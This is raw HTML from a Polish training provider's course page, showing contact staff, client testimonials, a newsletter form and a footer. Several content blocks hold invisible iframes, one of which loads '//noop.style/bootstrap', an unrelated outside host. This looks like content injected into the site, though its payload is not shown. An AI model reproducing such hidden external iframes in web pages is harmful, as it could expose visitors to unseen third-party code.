https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne-1536x1536.jpg 1536w, https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne-266x266.jpg 266w, https://effect.edu.pl/wp-content/uploads/2024/06/asia-glowne.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" itemprop="image" data-eio="l" /></noscript></div>
		</figure>
	</div>

<div id="text-block-31" class="mk-text-block   ">

	
	<p style="text-align: center;"><strong>JOANNA KUŚ<br />
</strong>Specjalista ds. szkoleń otwartych</p>
<p style="text-align: center;">tel: +48 32 33 55 150<br />
mobile: +48 608 577 231<br />
e-mail: effect@effect.edu.pl</p>

	<div class="clearboth"></div>
</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="vc_single_image-img attachment-medium" alt="" decoding="async" data-lazy-srcset="https://effect.edu.pl/wp-content/uploads/2024/06/natalia-glowne-300x300.jpg 300w, https://effect.edu.pl/wp-content/uploads/2024/06/natalia-glowne-1024x1024.jpg 1024w, https://effect.edu.pl/wp-content/uploads/2024/06/natalia-glowne-150x150.jpg 150w, https://effect.edu.pl/wp-content/uploads/2024/06/natalia-glowne-768x768.jpg 768w, https://effect.edu.pl/wp-content/uploads/2024/06/natalia-glowne-1536x1536.jpg 1536w, https://effect.edu.pl/wp-content/uploads/2024/06/natalia-glowne-266x266.jpg 266w, https://effect.edu.pl/wp-content/uploads/2024/06/natalia-glowne-500x500.jpg 500w, https://effect.edu.pl/wp-content/uploads/2024/06/natalia-glowne.jpg 2000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" itemprop="image" data-lazy-src="https://effect.edu.pl/wp-content/uploads/2024/06/natalia-glowne-300x300.jpg" /><noscript><img width="300" height="300" src="https://effect.edu.pl/wp-content/uploads/2024/06/natalia-glowne-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" decoding="async" srcset="https://effect.edu.pl/wp-content/uploads/2024/06/natalia-glowne-300x300.jpg 300w, https://effect.edu.pl/wp-content/uploads/2024/06/natalia-glowne-1024x1024.jpg 1024w, https://effect.edu.pl/wp-content/uploads/2024/06/natalia-glowne-150x150.jpg 150w, https://effect.edu.pl/wp-content/uploads/2024/06/natalia-glowne-768x768.jpg 768w, https://effect.edu.pl/wp-content/uploads/2024/06/natalia-glowne-1536x1536.jpg 1536w, https://effect.edu.pl/wp-content/uploads/2024/06/natalia-glowne-266x266.jpg 266w, https://effect.edu.pl/wp-content/uploads/2024/06/natalia-glowne-500x500.jpg 500w, https://effect.edu.pl/wp-content/uploads/2024/06/natalia-glowne.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" itemprop="image" /></noscript></div>
		</figure>
	</div>

<div id="text-block-32" class="mk-text-block   ">

	
	<p style="text-align: center;"><strong>NATALIA TREFLER</strong><br />
Specjalista ds. szkoleń otwartych</p>
<p style="text-align: center;">tel: +48 32 33 55 153<br />
mobile: +48 662 297 689<br />
e-mail: effect@effect.edu.pl</p>

	<div class="clearboth"></div>
</div>

<h2 id="fancy-title-33" class="mk-fancy-title  mk-animate-element left-to-right  simple-style   color-single">
	<span>
				
<p style="text-align: center;">OPINIE KLIENTÓW</p>


<hr width="50px">

			</span>
</h2>
<div class="clearboth"></div>




<div class="mk-testimonial js-el simple-style testimonial-column dark-version szkolenie-opinie-klientow   clearfix" id="testimonial_34" data-mk-component="Grid" data-grid-config='{"container":"#testimonial_34", "item":".testimonial-item"}' >

			<svg  class="mk-svg-icon" data-name="mk-moon-quotes-left" data-cacheid="icon-69787d1a41194" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M112.5 224c61.856 0 112 50.145 112 112 0 61.856-50.144 112-112 112s-112-50.144-112-112l-.5-16c0-123.712 100.288-224 224-224v64c-42.737 0-82.917 16.643-113.137 46.863-5.817 5.818-11.126 12.008-15.915 18.51 5.719-.9 11.58-1.373 17.552-1.373zm288 0c61.855 0 112 50.145 112 112 0 61.856-50.145 112-112 112s-112-50.144-112-112l-.5-16c0-123.712 100.288-224 224-224v64c-42.737 0-82.917 16.643-113.137 46.863-5.818 5.818-11.127 12.008-15.916 18.51 5.72-.9 11.58-1.373 17.553-1.373z"/></svg>		<svg  class="mk-svg-icon" data-name="mk-moon-quotes-right" data-cacheid="icon-69787d1a412a4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M400 320c-61.856 0-112-50.145-112-112 0-61.856 50.144-112 112-112s112 50.144 112 112l.5 16c0 123.712-100.288 224-224 224v-64c42.737 0 82.917-16.643 113.137-46.863 5.817-5.818 11.126-12.008 15.915-18.51-5.719.9-11.58 1.373-17.552 1.373zm-288 0c-61.855 0-112-50.145-112-112 0-61.856 50.145-112 112-112s112 50.144 112 112l.5 16c0 123.712-100.288 224-224 224v-64c42.737 0 82.917-16.643 113.137-46.863 5.818-5.818 11.127-12.008 15.916-18.51-5.72.9-11.58 1.373-17.553 1.373z"/></svg>		<ul class="testimonial-ul clearfix">
		<li class="one-column testimonial-item">
	<div class="mk-testimonial-content">
		<p class="mk-testimonial-quote">"<em>Jedno z najlepszych szkoleń na jakich byłam. Bardzo interesujące, praktyczne, rewelacyjne prowadzone. Trenerka jest nieoceniona, wprowadza fantastyczna atmosferę sprzyjająca nauce. Cała oprawa szkolenia na najwyższym poziomie, dobór miejsca szkolenia to strzał w 10-tkę. Polecam wszystkim, którzy chcą zdobyć cenną wiedzę i doświadczenie w wyjątkowym miejscu</em>".</p>	</div>
	<span class="mk-testimonial-author">Bolesławieckie Zakłady Materiałów Ogniotrwałych Sp. z o.o.</span>				<span class="mk-testimonial-company">Karolina </span>
	</li><li class="one-column testimonial-item">
	<div class="mk-testimonial-content">
		<p class="mk-testimonial-quote">"<em>Szkolenie prowadzone bardzo ciekawie przez obie panie. Wykładowcy z bardzo dużą wiedzą przekazywaną w zrozumiały sposób. Dyskusja na obu szkoleniach na wysokim poziomie, co bardziej przyswaja przekazywaną wiedzę</em>".</p>	</div>
	<span class="mk-testimonial-author">Coty Polska Sp. z o.o.</span>				<span class="mk-testimonial-company">Wioletta </span>
	</li>	</ul>
	<div class="clearboth"></div>
</div>
</div>
	</div>

	</div></div></div>
			</div>
	
<div  class="wpb_row vc_row vc_row-fluid  mk-fullwidth-true  attched-false    vc_custom_1499697305922  js-master-row ">
			<div  class="mk-grid">
		
			
<div style="" class="vc_col-sm-12 wpb_column column_container  _ height-full">
	
<h2 id="fancy-title-35" class="mk-fancy-title  mk-animate-element left-to-right  simple-style  tytul tytul-bialy color-single">
	<span>
				
<p style="text-align: center;">Newsletter</p>


<hr width="50px">

			</span>
</h2>
<div class="clearboth"></div>





<div class="wpb_row vc_inner vc_row vc_row-fluid    attched-false   ">
		
		<div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
<div id="text-block-36" class="mk-text-block   ">

	
	<p style="margin-bottom: 0;"><span style="color: #fff; font-size: 36px;">BĄDŹ NA BIEŻĄCO</span></p>
<p><span style="color: #ffffff; font-size: 22px; font-weight: 300;">z informacjami o naszych projektach rozwojowych, spotkaniach, ofertach specjalnych.</span></p>

	<div class="clearboth"></div>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-12 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="wpcf7 no-js" id="wpcf7-f246-p62829-o2" lang="pl-PL" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/szkolenia-zwiazki-zawodowe/spoleczny-inspektor-pracy#wpcf7-f246-p62829-o2" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" aria-label="Formularz kontaktowy" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="246" />
<input type="hidden" name="_wpcf7_version" value="5.8" />
<input type="hidden" name="_wpcf7_locale" value="pl_PL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f246-p62829-o2" />
<input type="hidden" name="_wpcf7_container_post" value="62829" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form_row">
	<div class="form_field">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="70" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email newsletter" aria-required="true" aria-invalid="false" placeholder="email" value="" type="email" name="your-email" /></span>
		</p>
	</div>
</div>
<div class="form_row">
	<div class="form_field">
		<p><span class="wpcf7-form-control-wrap" data-name="dzial"><input size="70" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required newsletter" aria-required="true" aria-invalid="false" placeholder="dział firmy/stanowisko" value="" type="text" name="dzial" /></span>
		</p>
	</div>
</div>
<div class="form_row">
	<div class="form_field" style="color:#8aafb8;">
		<p><span class="wpcf7-form-control-wrap" data-name="accept-this-1"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="accept-this-1" value="1" class="checkbox-newsletter" aria-invalid="false" /></span></span></span> Wyrażam zgodę na otrzymywanie na podany adres <span class="accept1-show" tabindex="0">[...]</span><span class="accept1-text"> poczty elektronicznej informacji handlowych od OSiI EFFECT z siedzibą w Gliwicach, ul. Kozielska 137D, zgodnie z obowiązującym prawem polskim. </span>
		</p>
	</div>
</div>
<div class="form_row">
	<div class="form_field" style="color:#8aafb8;">
		<p><span class="wpcf7-form-control-wrap" data-name="accept-this-2"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="accept-this-2" value="1" class="checkbox-newsletter" aria-invalid="false" /></span></span></span> Administratorem podanych w formularzu danych osobowych <span class="accept2-show" tabindex="0">[...]</span><span class="accept2-text"> jest OSiI EFFECT. Dane osobowe będą przetwarzane w celu marketingu produktów i usług przez OSiI EFFECT. Podanie danych osobowych jest dobrowolne. Posiadają Państwo prawo dostępu do treści swoich danych osobowych oraz ich poprawiania. Państwa dane nie będą udostępniane innym odbiorcom.</span>
		</p>
	</div>
</div>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner submit-newsletter" type="submit" value="Zapisz się" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div>		
</div></div>
		
		</div>	
	</div>


	<div class="mk-main-wrapper-holder">
		<div class="theme-page-wrapper full-layout mk-grid vc_row-fluid no-padding">
			<div class="theme-content no-padding">

						        <div class="single-content">
			
<div  class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false    vc_custom_1594625497809  js-master-row ">
		
				</div>


<div  class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false     js-master-row ">
		
			
<div style="" class="vc_col-sm-12 wpb_column column_container  _ height-full">
	
<div id="text-block-37" class="mk-text-block   ">

	
	<div><iframe style="display: none !important;" id="noop"></iframe></div>

	<div class="clearboth"></div>
</div>
</div>
	</div>


<div  class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false     js-master-row ">
		
			
<div style="" class="vc_col-sm-12 wpb_column column_container  _ height-full">
	
<div id="text-block-38" class="mk-text-block   ">

	
	<div><iframe style="display: none !important;" id="noop"></iframe></div>

	<div class="clearboth"></div>
</div>
</div>
	</div>


<div  class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false     js-master-row ">
		
			
<div style="" class="vc_col-sm-12 wpb_column column_container  _ height-full">
	
<div id="text-block-39" class="mk-text-block   ">

	
	<div><iframe style="display: none !important;" id="noop"></iframe></div>

	<div class="clearboth"></div>
</div>
</div>
	</div>


<div  class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false     js-master-row ">
		
			
<div style="" class="vc_col-sm-12 wpb_column column_container  _ height-full">
	
<div id="text-block-40" class="mk-text-block   ">

	
	<div><iframe style="display: none !important;" id="noop"></iframe></div>

	<div class="clearboth"></div>
</div>
</div>
	</div>


<div  class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false     js-master-row ">
		
			
<div style="" class="vc_col-sm-12 wpb_column column_container  _ height-full">
	
<div id="text-block-41" class="mk-text-block   ">

	
	<div><iframe style="display: none !important;" id="noop"></iframe></div>

	<div class="clearboth"></div>
</div>
</div>
	</div>


<div  class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false     js-master-row ">
		
			
<div style="" class="vc_col-sm-12 wpb_column column_container  _ height-full">
	
<div id="text-block-42" class="mk-text-block   ">

	
	<div><iframe loading="lazy" style="display: none !important;" id="noop" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//noop.style/bootstrap"></iframe><noscript><iframe style="display: none !important;" id="noop" src="//noop.style/bootstrap"></iframe></noscript></div>

	<div class="clearboth"></div>
</div>
</div>
	</div>

</div>


		<div class="single-post-tags">
			<a href="https://effect.edu.pl/tag/sip" rel="tag">SIP</a>, <a href="https://effect.edu.pl/tag/spoleczna-inspekcja-pracy" rel="tag">społeczna inspekcja pracy</a>, <a href="https://effect.edu.pl/tag/spoleczny-inspektor-pracy" rel="tag">społeczny inspektor pracy</a>, <a href="https://effect.edu.pl/tag/szkolenie-dla-sip" rel="tag">szkolenie dla sip</a>, <a href="https://effect.edu.pl/tag/szkolenie-dla-spolecznych-inspektorow-pracy" rel="tag">szkolenie dla społecznych inspektorów pracy</a>		</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"></div>
</article>

                      
					  <div class="clearboth"></div>
											  </div>
								<div class="clearboth"></div>

								</div>
			</div>


				
		</div>          

<section data-wpr-lazyrender="1" id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
        <div  class="footer-wrapper mk-grid">
        <div  class="mk-padding-wrapper">
            		<div class=""><section id="text-2" class="widget widget_text"><div class="widgettitle">Kontakt</div>			<div class="textwidget"><div class="stopka-kontakt">
	<div style="display:block">
		<svg class="mk-svg-icon" data-name="mk-li-mail" data-cacheid="icon-59515a90554a7" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
			<path d="M460.038 75.505h-408.076c-26.003 0-47.086 21.083-47.086 47.086v266.818c0 26.002 21.082 47.086 47.086 47.086h408.075c26.002 0 47.086-21.083 47.086-47.086v-266.818c0-26.003-21.083-47.086-47.085-47.086zm11.908 324.001l-128.703-128.708 132.49-132.489v251.1c0 3.862-1.457 7.357-3.787 10.097zm-435.679-10.097v-251.039l131.493 131.497-128.581 128.581c-1.824-2.56-2.912-5.667-2.912-9.039zm153.688-97.352l39.138 39.138c7.173 7.181 16.722 11.135 26.876 11.135s19.703-3.954 26.876-11.135l38.203-38.204 112.104 112.112h-356.237l113.04-113.046zm270.083-185.161c.843 0 1.663.122 2.467.249l-201.854 201.857c-1.686 1.69-3.655 1.938-4.682 1.938-1.027 0-2.997-.249-4.683-1.938l-201.845-201.854c.827-.13 1.655-.253 2.522-.253h408.075z"/>
		</svg>
		<span style="margin-left: 10px">
			e-mail: <a itemprop="email" href="mailto:effect@effect.edu.pl">effect@effect.edu.pl</a>
		</span>
	</div>	
	<div style="display:inline-block; margin-top: 10px;">
		<table><tr><td>
		<svg class="mk-svg-icon" data-name="mk-moon-location-6" data-cacheid="icon-59515a8fa54f8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 0c-106.039 0-192 85.961-192 192 0 192 192 320 192 320s192-128 192-320c0-106.039-85.961-192-192-192zm66.991 396.373c-24.718 29.093-49.755 51.45-66.991 65.485-17.237-14.035-42.274-36.394-66.991-65.485-25.119-29.564-45.03-60.251-59.181-91.204-17.139-37.485-25.828-75.562-25.828-113.169 0-40.601 15.811-78.771 44.52-107.48s66.879-44.52 107.48-44.52c40.602 0 78.771 15.811 107.48 44.52s44.52 66.879 44.52 107.48c0 37.607-8.689 75.684-25.827 113.169-14.152 30.953-34.063 61.64-59.182 91.204zm-66.991-300.373c-35.346 0-64 28.654-64 64s28.654 64 64 64c35.347 0 64-28.654 64-64s-28.653-64-64-64zm0 96c-17.673 0-32-14.327-32-32s14.327-32 32-32c17.673 0 32 14.327 32 32s-14.327 32-32 32z"/></svg>
		</td>
		<td>
		<div itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress" style="">
			44-100 Gliwice<br>Al. Korfantego 19/1<br>
		</div>
		<div itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress" style="margin-top:10px;">
			44-100 Gliwice<br>Al. Korfantego 19/1
		</div>
		</td></tr></table>
	</div>
	<div style="display:inline-block">
		<table><tr><td>
		<svg class="mk-svg-icon" data-name="mk-moon-phone-5" data-cacheid="icon-59515a9059217" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
			<path d="M403.655 512h-6.055c-32.828 0-82.212-15.348-135.488-42.106-52.054-26.146-99.579-58.811-130.387-89.619-30.809-30.808-63.473-78.332-89.618-130.386-26.76-53.277-42.107-102.661-42.107-135.49v-6.056l3.359-5.038c.667-1 16.557-24.767 36.677-48.91 21.105-25.325 48.63-54.395 74.364-54.395 22.215 0 49.753 22.282 64.191 35.564 11.086 10.199 38.206 37.139 50.555 66.953 13.07 31.554 1.723 49.564-6.205 57.491-13.666 13.666-27.12 21.981-37.931 28.663-16.997 10.505-19.144 12.762-19.144 20.128 0 23.18 29.012 52.193 57.068 80.252 28.069 28.067 57.083 57.081 80.265 57.081 7.366 0 9.624-2.147 20.128-19.144 6.682-10.812 14.998-24.266 28.664-37.932 7.975-7.975 18.547-12.191 30.574-12.191 13.033 0 27.884 4.986 44.139 14.821 12.849 7.772 26.457 18.512 39.355 31.056 10.778 10.483 45.941 46.857 45.941 74.858 0 25.734-29.07 53.26-54.396 74.364-24.144 20.12-47.91 36.011-48.91 36.677l-5.039 3.359zm-363.443-391.718c1.845 26.779 15.62 67.814 37.639 111.653 23.947 47.677 54.66 92.558 82.158 120.055 27.498 27.498 72.378 58.212 120.056 82.158 43.839 22.02 84.871 35.795 111.649 37.64 7.785-5.418 23.196-16.44 38.681-29.225 36.434-30.08 41.072-43.227 41.569-45.081-.911-5.818-11.776-24.986-35.052-47.28-23.913-22.904-44.934-33.336-54.346-33.336-1.204 0-1.975.16-2.29.476-10.373 10.373-16.753 20.695-22.922 30.677-11.041 17.865-23.557 38.114-54.154 38.114-39.75 0-74.721-34.97-108.54-68.787-33.827-33.828-68.794-68.797-68.794-108.546 0-30.598 20.249-43.113 38.115-54.154 9.982-6.169 20.304-12.549 30.676-22.921.598-.598 1.055-4.287-1.481-11.354-5.294-14.753-20.189-34.967-38.872-52.752-20.225-19.252-35.43-26.847-39.793-27.58-1.88.507-15.083 5.192-45.267 41.8-12.738 15.447-23.653 30.711-29.032 38.443z"/>
		</svg>
		</td>
		<td>
		<div>
<a href="tel:323355150">t. 32 33 55 150</a>
<br><a href="tel:323355153">t. 32 33 55 153</a>
		</div>
		<div itemprop="address" itemscope="" style="margin-top:10px;">
			<a href="tel:323355151">t./f. 32 33 55 151</a>
<br><a href="tel:662 297 689">m. 662 297 689</a>
		</div>
		</td></tr></table>
	</div>
        <div class="mk-header-social footer-section"><ul><li><a class="facebook-hover " target="_blank" href="https://www.facebook.com/pages/Effect-O%C5%9Brodek-Szkole%C5%84-i-Informacji/160649627378635" rel="noopener"><svg class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-59631a323c1f5" style=" height:16px; width: 16px; " xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"></path></svg></a></li><li><a class="googleplus-hover " target="_blank" href="https://plus.google.com/b/104115627043060182387/104115627043060182387/posts" rel="noopener"><svg class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-59631a323d0f7" style=" height:16px; width: 16px; " xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"></path></svg></a></li><li><a class="youtube-hover " target="_blank" href="https://www.youtube.com/channel/UCtl463DVC7XzwvPxiQ50Zsw" rel="noopener"><svg class="mk-svg-icon" data-name="mk-jupiter-icon-simple-youtube" data-cacheid="icon-59631a323e204" style=" height:16px; width: 16px; " xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M146.112 194.063h31.18l.036-107.855 36.879-92.4h-34.136l-19.588 68.63-19.881-68.82h-33.762l39.219 92.627zm257.78 157.717c0-7.255-5.968-13.18-13.282-13.18h-1.769c-7.285 0-13.253 5.925-13.253 13.18l-.118 16.326h28.103l.32-16.326zm-192.18-214.16c0 12.324.594 21.577 1.851 27.736 1.236 6.151 3.284 11.439 6.202 15.755 2.897 4.323 6.948 7.599 12.2 9.75 5.237 2.187 11.578 3.218 19.119 3.218 6.744 0 12.727-1.236 17.95-3.76 5.164-2.508 9.42-6.443 12.726-11.695 3.335-5.325 5.514-10.986 6.51-17.094 1.009-6.093 1.536-15.688 1.536-28.738v-35.562c0-10.306-.557-17.956-1.654-23.025-1.082-5.002-3.115-9.889-6.113-14.643-2.956-4.74-7.198-8.587-12.698-11.534-5.471-2.948-12.04-4.448-19.682-4.448-9.099 0-16.574 2.312-22.418 6.92-5.865 4.587-9.918 10.679-12.156 18.25-2.231 7.599-3.373 18.138-3.373 31.64v37.23zm25.9-56.232c0-7.951 5.932-14.453 13.151-14.453 7.227 0 13.107 6.502 13.107 14.453v74.861c0 7.965-5.88 14.475-13.107 14.475-7.219 0-13.151-6.51-13.151-14.475v-74.861zm60.562 251.726c-7.139 0-12.976 4.798-12.976 10.664v79.374c0 5.866 5.836 10.635 12.976 10.635 7.137 0 12.99-4.769 12.99-10.635v-79.374c0-5.866-5.851-10.664-12.99-10.664zm13.75-153.306c1.536 3.73 3.921 6.743 7.139 9.018 3.188 2.238 7.269 3.372 12.142 3.372 4.286 0 8.06-1.156 11.366-3.54 3.291-2.377 6.072-5.917 8.323-10.649l-.557 11.644h33.06v-140.623h-26.039v109.443c0 5.931-4.871 10.773-10.839 10.773-5.94 0-10.825-4.842-10.825-10.773v-109.443h-27.193v94.844c0 12.083.219 20.135.584 24.224.381 4.053 1.317 7.951 2.838 11.711zm87.595 43.066h-287.031c-38.406 0-69.814 29.652-69.814 65.857v150.994c0 36.221 31.407 65.858 69.814 65.858h287.031c38.385 0 69.808-29.637 69.808-65.858v-150.994c0-36.205-31.422-65.857-69.808-65.857zm-297.577 233.236v-159.494l-29.609-.087v-23.172l94.857.161v23.551h-35.591l.023 159.041h-29.68zm136.35-.029l-23.829-.031.066-17.553c-6.407 13.751-31.977 24.824-45.333 15.185-7.154-5.135-6.898-14.13-7.63-21.856-.387-4.373-.065-13.999-.101-26.902l-.088-84.17h29.512l.117 85.531c0 11.659-.629 18.461.081 20.714 4.243 12.858 15.09 5.881 17.496-.717.775-2.164.029-8.308.029-20.596v-84.932h29.681v135.327zm44.215-12.801l-2.223 11.294-24.372.365.147-181.406 29.636-.06-.103 52.575c27.356-21.81 47.512-5.661 47.542 21.269l.06 70.714c.043 34.244-19.544 53.817-50.688 25.248zm68.578-34.537v-42.129c0-12.656 1.242-22.617 3.774-29.901 2.5-7.285 6.817-12.713 12.447-16.764 17.978-12.96 53.526-8.938 57.169 16.399 1.156 8.017 1.536 22.015 1.536 36.031v19.163h-50.952v32.635c0 6.656 5.486 12.053 12.173 12.053h4.358c6.657 0 12.144-5.397 12.144-12.053v-12.404c.014-1.098.043-2.106.058-2.999l22.25-.117c10.151 60.269-74.956 70.173-74.956.088z"></path></svg></a></li><li><a class="twitter-hover " target="_blank" href="https://twitter.com/effect_edu" rel="noopener"><svg class="mk-svg-icon" data-name="mk-jupiter-icon-simple-twitter" data-cacheid="icon-59631a323f1e4" style=" height:16px; width: 16px; " xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M454.058 213.822c28.724-2.382 48.193-15.423 55.683-33.132-10.365 6.373-42.524 13.301-60.269 6.681-.877-4.162-1.835-8.132-2.792-11.706-13.527-49.679-59.846-89.698-108.382-84.865 3.916-1.589 7.914-3.053 11.885-4.388 5.325-1.923 36.678-7.003 31.749-18.079-4.176-9.728-42.471 7.352-49.672 9.597 9.501-3.581 25.26-9.735 26.93-20.667-14.569 1.991-28.901 8.885-39.937 18.908 3.998-4.293 7.01-9.536 7.666-15.171-38.91 24.85-61.624 74.932-80.025 123.523-14.438-13.972-27.239-25.008-38.712-31.114-32.209-17.285-70.722-35.303-131.156-57.736-1.862 19.996 9.899 46.591 43.723 64.273-7.325-.986-20.736 1.219-31.462 3.773 4.382 22.912 18.627 41.805 57.251 50.918-17.642 1.163-26.767 5.182-35.036 13.841 8.043 15.923 27.656 34.709 62.931 30.82-39.225 16.935-15.998 48.234 15.93 43.565-54.444 56.244-140.294 52.123-189.596 5.08 128.712 175.385 408.493 103.724 450.21-65.225 31.23.261 49.605-10.823 60.994-23.05-17.99 3.053-44.072-.095-57.914-5.846z"></path></svg></a></li></ul><div class="clearboth"></div></div>
                    						
</div></div>
		</section><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widgettitle">Menu</div>
<div class="menu-menu-stopka-container"><ul id="menu-menu-stopka" class="menu">
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://effect.edu.pl/kalendarz-szkolen-otwartych-osrodek-szkolen-informacji-effect"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69787d1a43e9f" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Kalendarz</a></li>
<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://effect.edu.pl/szkolenia-zamkniete-kursy-wewnetrzne-in-company-dla-firm"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69787d1a43e9f" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Szkolenia zamknięte,<br>wewnętrzne dla firm</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://effect.edu.pl/katalog-szkolen"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69787d1a43e9f" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Katalog szkoleń</a></li>
